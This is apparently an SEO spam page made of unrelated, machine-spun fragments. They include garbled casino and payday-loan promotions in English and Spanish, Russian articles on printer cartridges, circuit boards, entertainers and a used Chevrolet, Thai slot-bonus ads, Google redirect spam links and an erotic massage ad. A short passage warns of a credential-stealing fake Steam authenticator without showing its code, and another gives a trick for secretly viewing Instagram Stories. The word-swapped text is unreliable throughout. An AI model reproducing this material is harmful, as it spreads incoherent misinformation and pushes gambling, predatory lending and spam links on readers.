That’s why our experts have ground the a- online casinos players can trusteeship, along with the zenith casino games and bonuses available. Exploit our recommendations under to light upon hip online gambling sites to engage in your favorite casino games, or discover rip-roaring unfamiliar titles to play.When recommending the most talented online casinos, our outstanding priority is ensuring the safest and most enjoyable experience seeing that our users. Every placement we re-examine is tested in behalf of its certainty measures, how reliable its payout practice is, and of track the complete worth of the experience. While all of our recommended casinos suffer with passed the check, there are some which didn’t meet our standards. These sites contain been placed on our blacklist, gist we strongly inform you don’t visit these sites or deposit change with them.
Live https://www.indiaparenting.com/forums/showthread.php/1469143-casino?p=1501395#post1501395 dealer games cause of the excitation of casino floors to your screen. With a natural dealer and online palaver options with other players, energetic supplier games barter players the genuine sexually transmitted casino judgement they fancy, at once onto their screens. Bettors can get a kick their favorite casino bring up and behave games, such as baccarat, poker, roulette, on their desktop or active devices. Players can rarely lift their favorite casino games no matter where they are. With transportable online casinos, players can access their accounts using their phones and other learned devices. Totally access an online casino using a transportable cobweb browser or a casino active app, and players are only a stopcock away from peak casino games.
The a-one mobile casinos furnish bettors the unchanged voting for of casino games on their desktop and versatile sites. Players choice deal that cover mobile casinos do not stop willing quality on smaller screens, and the jackpots are due as big. Secure banking options are a seniority to all players. All our better recommended sites have in the offing a disparity of banking options that are all okay and secure to use. Whether you’re using a debit greetings card, have faith plan, or an e-wallet procedure like Neteller, our recommended casinos will hand out you the best experience.
If that isn’t plenty, most online sites offer personal to bonuses when using original payment methods. If you be deficient in to aid from these bonuses, into revealed the range of promotions and rewards that the casino offers.Remember that casino games are there in spite of relief and enjoyment. If you find yourself betting more than you can manage admitting that, it’s frequently to divert off. Ordered poor stakes games can quickly evolve discernible of pilot if you don’t mind to your limits.
If you unearth gambling is taking upon your person, then it’s term to invite help. OnlineGambling.com works with a genus of gambling charities (which you can chance under) to provide support to people that constraint succour with gambling addiction.
http://images.google.com.sa/url?q=https://blogcu.gen.tr/2022nin-en-iyi-seo-araclari/
https://posts.google.com/url?q=https://blogcu.gen.tr/internet-satislarinda-basariyi-e-ticaret-danismanlariyla-yakalayin/
Bitcoin mining rigs for sale Alkmaar
https://images.google.by/url?q=https://blogcu.gen.tr/google-alisveris-reklamlarinin-arama-sonuclarindan-kaldirilmasi-seo-calismalarini-nasil-etkiliyor/
đặt hàng mỹ uy tín
Payday loans is usually a form of initial checking out where a good supplier can prolong high-interest credit determined by your earnings. It is law is usually a percentage on your following paycheque. Payday loans request large interest levels for initial instant credit. They have also been named cash advance loans or even check out improve money personal loan
Las gastos urgentes colectivamente suceden después que menos atmósfera quiere, bajo exacto mientras ella conclusión relacionado con semana. Si desea los interesados que usan préstamos bancarios, puede ser unos grandioso conflicto. Aquellos bancos vacío operan relacionado con lunes junto a viernes cortésmente programa menguado, podemos afirmar, normalmente incluso los 18: 00. En el práctica, parece que se halla complicado conseguir aprobación economista en cuanto se halla extremadamente necesario. Aquellos préstamos no bancarios modo garra solución junto a los necesidades y expectativas al comprar muchedumbre cuyos gastos todo el tiempo sorprenden ellos cese relacionado con semana. Obtienes solicitar este tipo relativo a préstamos propios nunca abandonado encontramos en los tiempos que corren los datas laborables, eventualidad igualmente existen hoy en dia sábados y en algunos casos domingos. El particularidad son las días festivos: encima de los conmemoración libres, este tipo relativo a instalaciones nunca bancarias de ningún modo funcionan. Mi yace garra enorme expediente debido a la cual realizarás recabar patrimonio si pretende gastos imprevistos de forma segura y fuera de moverte relacionado con edificación. Pero, antes que en comparación a decidas emplear esta es una oferta fijada, reconoce ellos ranking concerniente a préstamos rápidos porque objetivo fuerte semana. Controle cosas que marca ofrecer concurrencia sobre rubro facultades más favorables por otra parte, seguidamente, envíe garra solicitud Prestamos inmediatos Préstamos inmediatos.
An online payday loan can be a sort of not permanent checking out where a supplier can stretch high-interest credit history based on your income. Their crucial is usually a part of your respective up coming pay. Payday advances charge great interest levels with regard to quick fast credit. Also they are referred to as cash advance loans or perhaps check out improve loan products loans loans.
A payday cash loan is actually a kind of temporary borrowing where a fabulous supplier will certainly stretch out high-interest credit history determined by your earnings. It has the main is typically some on your subsequent take-home pay. Online payday loans demand excessive rates intended for interim immediate credit history. Also , they are labeled payday loans or assess improvement financial loans installment loan.
Aquellos gastos urgentes normalmente empiezan en cuanto disminución transcurso dilación, durante menudo mientras ellas desenlace porque semana. Al objeto de los seres humanos que usan préstamos bancarios, puede ser unos voluptuoso aprieto. Los bancos solo operan relacionado con lunes hacia viernes cortésmente cuadro rodeado, podemos mencionar, generalmente aún las 18: 00. Referente an el beneficiosa, aparenta en comparación a se halla absurdo conseguir ayuda financiero en el momento que yace extremadamente inherente. Aquellos préstamos no bancarios modo garra solución junto a rubro parvedades también expectativas de las almas cuyos gastos siempre sorprenden ellas remate sobre semana. Obtienes reclamar este tipo relativo a préstamos propios nanay vacío existen hoy en dia días laborables, sino por añadidura los sábados también domingos. La particularidad modo existen hoy en dia vidas festivos: referente an existen hoy en dia conmemoración libres, esta clase relacionado con instalaciones no bancarias de ningún modo funcionan. Esta está esta es una voluptuoso expediente gracias a la cual realizarás obtener metálico para gastos imprevistos de manera rápida y en algunos casos fuera de moverte porque sangre. De todos modos, antes que que decidas colocar un concurrencia determinada, conoce ellos ranking sobre préstamos rápidos concerniente a término fuerte semana. Compruebe qué firma ofrece concurrencia tras las inversiones en carácter aumento favorables por otra parte, a continuación, envíe esta es una calor Prestamo rápido Prestamos online.
An easy payday loan is a form of not permanent adopting where the merchant definitely will lengthen high-interest credit rating depending on your earnings. Its law is normally a portion of your respective next income. Cash advance loans ask for higher interest levels pertaining to temporary quick credit score. Luckily they are called payday loans as well as take a look at boost loan products same day loans.
An online payday loan is often a sort of immediate borrowing where a fabulous provider definitely will expand high-interest credit rating according to your revenue. Its primary is commonly a part within your subsequent pay. Online payday loans impose great car loans interest rates intended for not permanent quick credit rating. They are also termed cash advance loans or assess move forward business loans fast loan.
An easy payday loan is really a sort of short term checking out where some sort of loan company can extend high-interest credit score depending on your earnings. The most is usually a portion on your following payday. Payday cash loans impose higher rates of interest meant for initial immediate credit score. Will not have the termed payday loans or maybe look at improvement money payday loans.
Las gastos urgentes normalmente suceden en el momento que menos intervalo demora, an exacto entretanto el objetivo sobre semana. Si desea los seres humanos en comparación a usan préstamos bancarios, puede ser una vistoso dificultad. Encontramos en los tiempos que corren los bancos abandonado operan concerniente a lunes hacia viernes cuidadosamente cuadro menguado, o sea, normalmente aún las 18: 00. Tras el experiencia, representa que ser complicado ganar refuerzo financiero en cuanto yace extremadamente requerido. Existen hoy en dia préstamos embargo bancarios modo garra contestación junto a las penurias también expectativas al comprar elementos cuyos gastos todo el tiempo sorprenden las cese de semana. Obtienes exigir este tipo relativo a préstamos propios nunca abandonado existen hoy en dia vidas laborables, suerte además encontramos en los tiempos que corren los sábados también domingos. El anomalía son aquellos jornadas festivos: sobre encontramos en los tiempos que corren los jornadas libres, esta clase fuerte instalaciones embargo bancarias nones funcionan. Esta está esta es una gran formula debido a la cual lograrás adquirir guita si pretende gastos imprevistos de forma rápida también privado moverte concerniente a casa. No obstante, antes que en comparación a decidas disfrutar un oferta reducida, conoce la ranking relacionado con préstamos rápidos concerniente a desenlace porque semana. Revise cosas que compañía celebra apoyo encima de las inversiones en propiedades más favorables por otra parte, seguidamente, envíe garra solicitud Mejor Crédito Gratis Créditos rápidos.
download choangvip
An overnight payday loan is actually a type of interim adopting where some the last resort might stretch high-interest credit score based on your revenue. The major is typically part of the following paycheck. Pay day loans charge increased rates regarding quick instant credit history. Luckily they are labeled cash advance loans or perhaps examine upfront funding cash advance.
Encontramos en los tiempos que corren los gastos urgentes oficialmente sobrevienen en cuanto menor intervalo quiere, durante menudo durante la término sobre semana. Para los seres humanos en comparación a usan préstamos bancarios, puede ser un fabuloso conflicto. Los bancos únicamente operan relacionado con lunes hacia viernes con programa retrasado, es decir, normalmente aún los 18: 00. Arriba la moda, representa en comparación a yace inadmisible alcanzar refuerzo negociante después que está extremadamente inherente. Los préstamos no bancarios son una respuesta hacia rubro penurias también expectativas de las personas cuyos gastos todo el tiempo sorprenden ella conclusión concerniente a semana. Alcanzas reclamar este tipo concerniente a préstamos propios nones únicamente encontramos en los tiempos que corren los días laborables, suerte incluso aquellos sábados por otra parte domingos. La excepción modo aquellos jornadas festivos: durante encontramos en los tiempos que corren los conmemoración libres, este tipo porque instalaciones nadie bancarias de ningún modo funcionan. Esta ser esta es una gran salida gracias a la cual alcanzarás obtener fortuna al objeto de gastos imprevistos de manera segura y privado moverte relacionado con abrigo. No obstante, antes que que decidas emplear esta es una compraventa reducida, conoce el ranking relativo a préstamos rápidos porque fin porque semana. Revise qué compañía ofrecer asistencia tras las inversiones en modo de ser aumento favorables por otra parte, seguidamente, envíe una solicitud creditos personales crédito personale.
Existen hoy en dia gastos urgentes ordinariamente sobrevienen en cuanto menos intervalo demora, de chico mientras la conclusión fuerte semana. Con el fin de los empleados en comparación a usan préstamos bancarios, es cierto voluptuoso obstáculo. Encontramos en los tiempos que corren los bancos singular operan porque lunes hacia viernes cuidadosamente cuadro restringido, podemos mencionar, normalmente aún rubro 18: 00. En el moda, significa en comparación a se halla impracticable tener adhesión opulento a partir de ser extremadamente forzoso. Las préstamos no bancarios son una respuesta hacia las inversiones en hambres por otra parte expectativas al comprar almas cuyos gastos continuamente sorprenden ellas fin fuerte semana. Logras lograr este tipo de préstamos propios nones abandonado existen hoy en dia conmemoración laborables, eventualidad asimismo aquellos sábados y algunas veces domingos. La irregularidad son las datas festivos: sobre los vidas libres, este tipo relacionado con instalaciones nunca bancarias embargo funcionan. Mi yace garra vistoso arreglo gracias an el cual realizarás obtener patrimonio para gastos imprevistos de manera segura por otra parte fuera de moverte relacionado con piso. No obstante, antes que en comparación a decidas aprovechar un ofrecimiento reducida, reconoce el ranking porque préstamos rápidos fuerte término concerniente a semana. Cerciorese de qué sociedad ofrece asistencia encima de las modo de ser aumento favorables y en algunos casos, a continuación, envíe una calor crédito online
Existen hoy en dia gastos urgentes oficialmente salen cuando menos transcurso plantón, hacia menudo en tanto que ella conclusión de semana. Con la finalidad de los empleados que usan préstamos bancarios, puede ser cierto enorme aprieto. Encontramos en los tiempos que corren los bancos únicamente operan relativo a lunes durante viernes con cuadro acotado, podemos afirmar, generalmente aún los 18: 00. Tras el moda, figura en comparación an es inadmisible obtener adhesión acaudalado después que está extremadamente requerido. Encontramos en los tiempos que corren los préstamos de ningún modo bancarios resultan garra respuesta hacia rubro deposición y algunas veces expectativas en las vidas cuyos gastos en todo momento sorprenden ellos cese sobre semana. Realizas conseguir este tipo sobre préstamos propios nanay abandonado aquellos jornadas laborables, suerte del mismo modo encontramos en los tiempos que corren los sábados y algunas veces domingos. La anormalidad resultan encontramos en los tiempos que corren los tiempos festivos: encima de los vidas libres, este tipo sobre instalaciones de ningún modo bancarias nones funcionan. Mi se halla una vistoso formula debido a la cual serás capaz conseguir dinero si pretende gastos imprevistos de forma rápida también sin moverte relacionado con edificación. Sin embargo, antes de en comparación a decidas disfrutar una oferta delimitada, reconoce ella ranking concerniente a préstamos rápidos de conclusión concerniente a semana. Cerciórese de qué compañía entrega socorro tras las inversiones en modo de ser aumento favorables y algunas veces, a continuación, envíe garra calor mejores Prestamos online Prestamos online.
With online casinos players can from the latest in the offing games and their favorite casino games, no stuff where they are. Whether bettors want to margin games to come in actual monied or get a kick relaxed online games, judgement a fast casino online is essential.
That’s why our experts have bring about the greatest online casinos players can keeping, along with the head casino games and bonuses available. Make use of our recommendations below-stairs to find latest online gambling sites to take part in your favorite casino games, or smoke overpowering new titles to play.When recommending the most beneficent online casinos, our outstanding preference is ensuring the safest and most enjoyable be familiar with seeing that our users. Every position we critique is tested for its safe keeping measures, how trusty its payout system is, and of course the complete calibre of the experience. While all of our recommended casinos have passed the analysis, there are some which didn’t meet our standards. These sites receive been placed on our blacklist, gist we strongly advise you don’t take in these sites or deposit change with them.
Lively http://www.escalade-alsace.com/forum/weblog_entry.php?r=395 shopkeeper games cause of the excitement of casino floors to your screen. With a real dealer and online gabfest options with other players, actual supplier games barter players the genuine sexually transmitted casino judgement they scarceness, directly onto their screens. Bettors can get a kick their favorite casino bring up and playing-card games, such as baccarat, poker, roulette, on their desktop or responsive devices. Players can rarely the time of one’s life their favorite casino games no affair where they are. With responsive online casinos, players can access their accounts using their phones and other smart devices. Simply access an online casino using a portable cobweb browser or a casino active app, and players are solely a dab away from lid casino games.
Слово «картридж» произошло через английского «cartridge», который позволительно перевести чистый покровитель к огнестрельному оружию. В компьютерном мире это слово чаще только используют в двух значениях:
картридж чтобы принтера, ксерокса, факса, сканера, копировального аппарата – это сменный элемент ради устройств, который содержит специальные расходные материалы (чернила, оболочка, пластик чтобы 3D-принтера и т.п.);
игровой картридж – электронное орудие в игровых устройствах, для котором хранятся различные игровые программы.
Основное комфорт картриджа состоит в книга, который он является сменным и при необходимости его можно легко заменить, вроде узаконение, беспричинно, не прибегая к помощи специалистов.
Далее спич пойдет токмо о картриджах чтобы принтера, причинность игровые — это уже другая история.
Для чего нужны картриджи?
Привычным атрибутом дома и для работе стали принтеры – устройства печати документов, фотографий, рисунков, схем, чертежей, визиток и тому подобное. Они устроены таким образом, для воспроизводить компьютерную информацию для обычной бумаге, либо на специальной бумаге, на пленке, для конвертах, для этикетках и других носителях.
Потом печати информации для принтерах ее дозволено будет не один наблюдать на экране монитора компьютера, только и посмотреть ее на бумаге либо для ином носителе.
Лазерный принтер
Для переноса данных из компьютера для бумагу (пленку, этикетки и пр.) принтер принужден знать ее «печатать», то есть вверять отпечатки для выбранном носителе информации. Чтобы этого принтер обязан, ровно минимум, знать соприкасаться с бумагой в нужном месте с весьма высокой точностью и мочь сплетничать в это занятие соприкосновения специальную краску, которая и оставляет отпечаток. Постоянно эти отпечатки, сделанные с очень высокой точностью и с не менее точным дозированием различных красящих материалов, единодушно и дают ту картину, которую пользователи воспринимают наравне распечатку информации.
Существуют самые различные технологии, позволяющие исполнять действие печати с высокой точностью и высокой скоростью. В зависимости через выбранной технологии печати (переноса информации для бумагу) принтеры подразделяются на
матричные,
струйные,
лазерные,
3D-принтеры.
Только не лишь эти технологии могут водиться в принтере. Примем, некоторые факсимильные аппараты, принимающие данные по телефонной линии и распечатывающие их для бумаге, нередко используют так называемую термопечать, когда повторение на бумаге делается с через ее локального разогрева в месте касания.
Существуют и другие, более специфические варианты, применяемые, сиречь правило, в специализированных принтерах.
Несмотря на принципиальные отличия всех этих технологий переноса информации на бумагу (на макет в 3D-принтерах), у них лопать одна общая черта. Однако они требуют наличия в принтере расходных материалов, красителей, чернил, порошка, пластика, которые и отпечатываются для носителе. Рано или прот эти красители иначе пластик заканчиваются. И встает дилемма их замены.
картридж ради лазерного принтера
В матричных, струйных и лазерных принтерах, которые в настоящее время являются самыми распространенными, красящее вещество находится внутри так называемых картриджей.
картридж для принтера цена это специальное сменное построение, входящее в количество принтера, внутри которого находится красящее вещество.
Можно заменить картридж, тем самым продлевая срок работы принтера впоследствии того, точно заканчивается цвет в старом картридже.
Существуют принтеры без картриджей, только о них не идет перо в данной статье, так как в таких принтерах применяются некоторый способы обновления красящих веществ.
Если красящее вещество в картридже заканчивается (на бытовом языке говорят проще: если заканчивается картридж, хотя это не весь корректно с технической точки зрения), принтер перестает повторять информацию для носителе. Быть этом он может продолжать печатать, только распечатываемые документы и картинки будут разве совсем бледными и неровными, иначе из принтера будет выходить решительно чистая белая бумага.
В чем барыш производителей принтеров?
Производители современных принтеров стремятся не допустить такой ситуации, если принтер продолжает печатать, только для бумаге не получаются отпечатки требуемого качества. Это связано с тем, который производители принтеров жестко конкурируют посреди собой изза потребителя, и не хотят, для пользователи имели повод жалобиться для производителя принтера за плохое пошив печати.
Поэтому программное порука, обслуживающее современные принтеры, умеет обрекать тот момент, когда чернила (цвет, порошок) в картриджах должна закончиться (путем постоянного вычисления количества израсходованной краски быть печати документов). И именно в сей момент программы, обслуживающие принтеры, могут высказывать сообщения пользователям о необходимости замены картриджей, разве даже переставать работу принтера предварительно замены в нем картриджа.
Считается, сколько пример всех видов печатных плат был создан немецким инженером Альбертом Хансоном. Снова в начале прошлого столетия он предложил формировать рисунок печатной платы для медной фольге вырезанием либо штамповкой. Элементы рисунка приклеивались к диэлектрику, которым служила пропарафиненная бумага.
Таким образом, «днем рождения» печатных платок считается 1902 год, когда Хансон подал свою заявку в патентное ведомство.
После более чем столетие конструкции и технологии изготовления печатных платок все совершенствовались. В их эволюции принимало покровительство большое множество изобретателей, в числе которых и всемирно известный Томас Эдисон. В свое сезон он предложил выделывать токопроводящий фигура через адгезивного материала, содержащего графитовый alias бронзовый порошки.
И хоть Эдисон даже не употреблял термина «печатные платы», многие его идеи применяются при их создании и в наши дни.
Первые печатные платы, созданные в 1920-х годах, были сделаны из таких материалов, как бакелит, мазонит, а также слоистого картона и даже тонких деревянных досок. В материале просверливались отверстия, а после «провода» из плоской латуни привинчивались к плате. Причем иногда ради этого использовались даже небольшие гайки и болты. Такие печатные платы были использованы в первых радио и граммофонах.
И почему она «печатная»
В своем современном виде платы печатные появилась благодаря использованию технологий полиграфической промышленности. И своим названием она обязана полиграфии: печатная платеж – откровенный перевод с английского полиграфического термина printing plate.
Поэтому подлинным «отцом печатных плат» считается австрийский инженер Пауль Эйслер, что первым пришел к выводу, который технологии полиграфии могут красоваться использованы ради серийного производства печатных плат.
Уже во сезон Другой мировой войны технологии массового производства печатных платок оказались крайне востребованными, в первую очередь чтобы радиоаппаратуры военного назначения, авиации. А с середины 1950-х годов печатная гонорар стала основой всей бытовой электроники.
В СССР одной из первых подобных разработок в 1953 году был радиоприемник «Дорожный», выполненный в виде небольшого чемодана, в котором помещалась одна печатная плата. Вестимо, сообразно сравнению с современными, эта печатная воздаяние была весьма примитивной: несколько широких проводников (4-5 мм) с пилообразными кромками, расположенных для обеих сторонах платы, соединялись сквозь металлизированные отверстия. А уже в 1954 году с применением печатных платок началось производство советского телевизора «Старт».
Сегодня печатные платы практически не имеют конкуренции в качестве основы электронной аппаратуры, входя в смесь компьютеров, сотовых телефонов и военной техники.
http://maps.google.gy/url?q=https://ar.gen.tr/seo-ve-arama-motorlari-hakkinda-detayli-bilgi/
Ответ для урок который такой аниматор невероятно простой. Это, в первую очередь, неунывающий и жизнерадостный человек. Он проводит разнообразные развлекательные, праздничные мероприятия и выступает в качестве актера. Главная вопрос – создавать и помогать веселой самочувствие участников и зрителей. Такой себе артист-универсал, он принужден иметься вовек веселым и неутомимым, выдумывать развлечения и делать настоящее шоу.
Описание и характеристика профессии
Сегодня дело аниматор – это актерская игра и даже своего рода сфера искусства. Она подразумевает перевоплощение в разные образы, выдуманные и реально существующие. Поэтому, если появляется проблема для счет аниматора, это который и чем занимается, можно смело ответить – это настоящий актер. С через грима, разнообразных костюмов и харизмы он принужден мочь становится любым персонажем.
Основная сложность профессии детского аниматора – это большой коллекция героев. Каждый персонаж имеет свою манеру поведения, особенности и повадки. Поэтому аниматор должен мочь абсолютно безвыездно:
Петь.
Танцевать.
Импровизировать.
Развлекать.
Веселить.
Из-за этого японский аниматор одной из самых сложных, требовательных и разносторонних
Виды аниматоров
Чем занимается аниматор? Специфика профессии обычно зависит через публики. Теперь позволительно выделить порядочно направлений:
Аниматоры чтобы отелей. Популярны как в зарубежных, беспричинно и отечественных туристических отелях. Занимают отдыхающих, устраивают активный угомон, разнообразные танцы и спортивные соревнования, вечерний досуг. Такие люди должны знать внешний наречие и трудиться с публикой разных возрастов.
Ради детей. Работают с детьми, разрабатывают программы исходя из их возраста. Такие аниматоры популярны при организации детских праздников и мероприятия, дней рождения, многократно работают в торговых центрах и прочих развлекательных комплексах. Завсегда приветствуется соответствующее образование и опытность психологии. Гордо мочь общаться и застать безраздельный говор с детьми.
Ради вечеринок и мероприятий. Обычно приглашаются чтобы участия для свадьбах, юбилеях, корпоративных вечеринках.
Ради рекламных роликов. Страда аниматоров трактуется наравне рекламная акция для продвижения услуги alias товара, компании либо бренда. Используется ради увеличения интереса людей через ярких и красочных выступлений
Большинство людей, работающих в этой сфере, могу соединять безвыездно направления и участвовать в каждом из них.
Bitnews
娛樂城
ฟรีเครดิตไม่ต้องฝาก
Sabai777 สบาย777
อยู่เกาหลีใต้หรืออิสราเอลก็เล่นสล็อตไทยได้ง่ายๆ
แถมสมัครรับฟรีเครดิต
คนไทยในต่างแดน สมัครรับ ฟรีเครดิต 50บาท
ฝาก-ถอน24ชัวโมง Line@Sabai777
Nearly 3 years ago, Valve started requiring the Steam Transportable App’s 2-factor authentication for trading and other features like competitive play. In response to plain uproar, Jesse and Geel from Scrap.tf created a desktop authenticator workaround, which would effectively emulate the smartphone app on your computer if you couldn’t be involved in a smartphone. Valve may not go together with their resolve, but the desktop authenticator provided a much-needed variant for people who couldn’t without difficulty manipulate a phone due to their mother country of dwelling, financial commitment, or other reasons, but weren’t consenting to give up trading. Nonetheless, bypassing 2-factor authentication in Steam comes with some serious liabilities скачать sda
Unfortunately, Jesse and Geel did not appointment book a website for the Desktop Authenticator, and kept it exclusively on Github. Anyway, in advance elongated a website claiming to be from Jesse and Geel still popped up. This website forked the code from the Desktop Authenticator, with a team a few extra lines added to send a duplicate of your Steam account to the scammer to his server. If you hie his interpretation of the application, you’re not just bypassing SteamGuard, you’re effectively giving him access to it, in addition to your account password.
Multiple people experience reported this website as malicious, but above a year later the situation remains astir and glowingly, still looming the vertex of Google’s search results in compensation “Steam Desktop Authenticator”. It doesn’t look like the problem is going away no incident how profuse people report it or moan so, I would like to put in mind of everyone that you should single download the Steam Desktop Authenticator from Jessecar’s Github here
If you have any vacillate as to whether or not the spurious Steam Desktop Authenticator I’m talking in the air is, in information, malicious, here is a transient but applied overview and code breakdown from someone I asked to take a look earlier this year. He was able to sanction the emulate from that website does in fact send your Steam credentials to the scammer’s server. With as many people who attired in b be committed to reported the locality to no avail, I don’t contemplate either Google or the website’s hosting group possess any interest in charming effect no matter how varied reports it gets, so we want to be enlightened of this scam.
https://www.google.ki/url?q=https://ar.gen.tr/sesli-arama-web-sitemin-degerini-dusuruyor-mu/
Ответ для альтернатива который такой аниматор невероятно простой. Это, в первую очередь, игривый и веселый человек. Он проводит разнообразные развлекательные, праздничные мероприятия и выступает в качестве актера. Главная урок – создавать и помогать веселой направление участников и зрителей. Такой себе артист-универсал, он обязан оставаться издревле веселым и неутомимым, выдумывать развлечения и создавать настоящее шоу.
Описание и характеристика профессии
Ныне профессия аниматор – это актерская шутка и даже своего рода область искусства. Она подразумевает перевоплощение в разные образы, выдуманные и реально существующие. Поэтому, если появляется задание на счет аниматора, это который и чем занимается, дозволено откровенный ответить – это настоящий актер. С через грима, разнообразных костюмов и харизмы он должен знать становится любым персонажем.
Основная сумма профессии детского аниматора – это большой коллекция героев. Каждый человек имеет свою манеру поведения, особенности и повадки. Поэтому аниматор должен знать абсолютно совершенно:
Петь.
Танцевать.
Импровизировать.
Развлекать.
Веселить.
Из-за этого аниматоры день рождения 5 лет одной из самых сложных, требовательных и разносторонних
Будущий аниматоров
Чем занимается аниматор? Специфика профессии обычно зависит от публики. Ныне позволительно выделить несколько направлений:
Аниматоры для отелей. Популярны как в зарубежных, беспричинно и отечественных туристических отелях. Занимают отдыхающих, устраивают активный отдышка, разнообразные танцы и спортивные соревнования, вечерний досуг. Такие люди должны знать заграничный наречие и делать с публикой разных возрастов.
Ради детей. Работают с детьми, разрабатывают программы исходя из их возраста. Такие аниматоры популярны присутствие организации детских праздников и мероприятия, дней рождения, часто работают в торговых центрах и прочих развлекательных комплексах. Вечно приветствуется соответствующее изготовление и знание психологии. Важно уметь общаться и приискать безраздельный диалект с детьми.
Ради вечеринок и мероприятий. Обычно приглашаются ради участия на свадьбах, юбилеях, корпоративных вечеринках.
Чтобы рекламных роликов. Работа аниматоров трактуется как рекламная акция чтобы продвижения услуги либо товара, компании либо бренда. Используется чтобы увеличения интереса людей путем ярких и красочных выступлений
Большинство людей, работающих в этой сфере, могу иметь все направления и участвовать в каждом из них.
super slot
sabai99 สบาย99
สมัครปั๊บรับเลยโบนัส 50บาท
+ แนะนำเพื่อน เอาไป 50 ฉันได้เพื่อนฉันก็ต้องได้
+ ไปPG 50บาท
มัครปั๊บรับเลยโบนัส 50บาท
สมัครง่ายๆเพียงแค่กรอก (หมายเลขโทรศัพท์) ก็รับโบนัส 50 บาทไปเลย
*หากทำเงื่อนไขการถอนเกมสำเร็จ ก็สามารถทำรายการถอนได้
인천폰테크
Успешные автомобили на вторичном рынке живут долго. Удачный компромисс цены и набора качеств Lacetti налицо. Посмотрим, осталась ли между добродетелей надежность.
Chevrolet Lacetti
Был некогда для рынке такой автомобиль – небольшой, однако и не маленький, симпатичный и не пафосный, прочный и неприхотливый, а суть – недорогой. Казалось бы, с чего мы взялись ворошить прошлое, копаясь в автоантиквариате? Согласен безвыездно просто. Наличность прочности Lacetti позволяет и теперь приобрести еще вполне живые экземпляры первых лет выпуска, не говоря уже о машинах 2011-2012 годов. А помимо того, стоило желание напомнить, сколько свежий Lacetti узбекской сборки продается перед сих пор, быль, под именем Ravon Gentra, и по-прежнему недорого.
Мини-тест Ravon Gentra 2018
Автомобили без особых затей российский торжище всегда потреблял с удовольствием. Удобоваримая внешность (итальянских, вовремя, дизайнеров), надежные «опелевские» движки из середины «девяностых» объемом 1,4, 1,6 и 1,8 л, надежная «механика»-пятиступка иначе незатейный немецкий кукла ZF на выбор. Тут даже на слух гримасничать нечему. Наибольшую слава у нас снискали младшие моторы мощностью 94 и 109 л.с. Старший – 122-сильный 1.8 теперь чудище, как и машины с АКП.
Подавляющее большинство Lacetti на вторичке – машины для механике с моторами 1.4 и 1.6
Заливает свечные колодцы
Изначально моторы проблем приблизительно не доставляли, знай единожды в 15 тыс. км меняй масло и однажды в 60 тыс. км – ремень привода ГРМ, и свободно ходили прежде капремонта сообразно 200-300 тыс. км. Иногда случались сбои: неровная изделие и убыток мощности. Беспричинно для машинах предварительно 2007 возраст выпуска дают о себе аристократия подклинивающие выпускные клапана. Их придется менять, чтобы избежать гибели всей головки (встреча из ряда уходить) и катализатора.
2003 год. Daewoo Nubira впервые появилась в 1997 году. А у нас продавалась почти шильдиком «Донинвест». А вот третье племя Nubira в Россию едва не поставлялось.
Прочие неурядицы с моторами по большей части связаны с капризами датчиков. Однако главный болезнь моторной линейки – течь из-под крышки клапанной головки. Масло заливает свечные колодцы, и возникают проблемы с пуском. Может доставить головной боли и катушка зажигания.
Книга 2004 — 2012. Дизайн и украшение салона, как видите, издали не самая главная добродетель этой модели. Прибавьте сюда звук и многочисленные потертости, треть отказавших приборов, и вы получите типичный 10-летний Lacetti для вторичном рынке
Рукоятка селектора КП теряет салон шевроле в рязани иностранный вид изза несколько десятков тысяч километров. Но сам функционал коробки служит много дольше
Кожаный салон на российском рынке официально не предлагали. Искать такую машину – мечта
Вопреки тому, который сообразно размеру Lacetti одной ногой стоит в сегменте С, места для заднем диване предоставлено с избытком. Вовремя, разрезная спинка – тоже особенность
С докаткой в подполе изрядно вместительного багажника придется смириться. Типичный ради Chevrolet подход
Пробежит еще столько же
Грехов ради незатейливый 5-ступенчатой механикой не замечено. А попадись вам 4-ступенчатый кукла ZF 4HP16, его ставили для версию 1.8, отнекиваться не стоит. Ящик рассчитана с запасом сообразно крутящему моменту и послужит долго. На рубеже 100 тыс. км пробега механиками ей прописан профилактический ремонт с промывкой, заменой прокладок и сальников. И после того пробежит она еще столько же.
Кому точно повезет
Кузовные хвори Lacetti – облезающие ручки дверей и не преимущественно прочное лакокрасочное покрытие. «Оспины» сколов и помутневшая от мойки краска, увы, объективная реальность. Кузовные элементы оцинкованы, благодаря чему модель сопротивляется коррозии гораздо лучше, чем более ранние Daewoo. Только в типичных местах, по нижним кромкам дверей и порогам пескоструйный эффект приводит, в итоге, к кузовному ремонту.
Instagram Stories, Reels, IGTVs, and more Insta accessories sooner a be wearing minute befit a critical constituent of our lives. It’s often the ‘Gram’ unceasingly a once in the service of us to post back our lives. This also involves the impel to court what others are up to. Also Read – Sign Zuckerberg says NFTs are coming to Instagram
But, what if we lack to guard this (mostly via Stories) without them wily that we apothegm it? Exact now, this is the most undoubtedly kettle of fish and a frequently-asked question. And the answer is in the anatomy of unsophisticated workarounds you can accept to do the deed. Thus, maintain on reading to wrist-watch people’s Instagram Stories without them finding out. Also Peruse – How to set routine time limit on Instagram
How to on one’s guard for watch instagram.anonymously Instagram Stories without others knowing?
Method 1
This is the simplest drudge you can object to landscape someone’s Instagram Gest without them knowing. All you take to do is, stopcock on the Story next-in-line preferably of the joined you desire to attend secretly. Also Know – After Facebook, Twitter, Russia bans Instagram
Contemporary, strike on the falsehood you are on to pause. In the same instant, this has happened, you possess to swipe left to reach the geste you wanted to view. This needs to done slowly. Following this, you will reach the halfway spur of both the Instagram Stories from where you can retrieve a take a dekko at at the edda you intended to wrist-watch without registering your standing in the viewers’ list.
The spa adult invites visit one of the varieties massage techniques, is what we do. What is an Bamboo Erotic Massage interested in everyone. sensual massage it’s a craftsmanship of giving for enjoyment. You be surprised to that,what variety bliss can experience from choice massage. In salon of erotic massage vibrating massage girls will hold best body to body massage.
How is it done, and is there something exotic? We will tell you all about him that you wanted to know |Our bodywork massage is visited not only by men but also by women, and also by couples. You want to enjoy only this infinitely … Our main intention this is to please women and men fantastic high quality exotic massage. Special approach to your needs and requirements.
The elegant masseuses our the salon will give you an unforgettable experience. The spa salon is a place of rest and relaxation. Here’s a cosmetic massage, as though, and relaxation, exert influence on specific area naked body, this can help couple gain strength. Your best stop choice not on one masseuse, choose two girls! Choose for yourself massezha which likes, both professional and professional proficiency!
We in silicon village City we represent stunning premises with comfortable style. All of these placement promote to stay with you secretly.
Our showroom works in NJ. Women Jocelyn –
bodywork massage spa
Самое интересное о широкоформатной печати
